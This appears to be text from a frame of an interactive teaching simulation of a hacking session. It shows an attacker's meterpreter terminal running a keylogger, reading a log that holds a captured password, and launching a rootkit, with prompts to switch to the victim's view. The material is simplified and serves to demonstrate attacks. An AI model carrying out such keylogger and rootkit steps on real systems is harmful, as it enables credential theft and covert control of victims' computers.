 Attacker's Computer
Terminal
meterpreter>execute -f KeyLogger.exe
Process 124 created
meterpreter>ps
Name PID
---- ---
System 20
Networking 45
Services 21
SpoolSV 22
InputMGR 65
KeyLogger 124
meterpreter>cat log.txt
NarcissusReflection3
meterpreter>execute -f RootKit.exe
Process 236 created
meterpreter>
View process list again
Click on the command below
to show a list of processes
running on the victim's
computer.
ps
Switch to Victim